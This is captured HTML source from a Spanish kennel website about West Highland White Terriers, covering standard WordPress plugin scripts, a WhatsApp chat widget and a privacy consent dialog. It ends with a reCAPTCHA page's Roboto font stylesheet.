haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trimming.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/prettyphoto/jquery.prettyPhoto.min.js" id="themerex-prettyphoto-script-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: trimming.es @ 2026-01-30 00:17:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly90cmltbWluZy5lczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pqiy8w9fxrz1
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
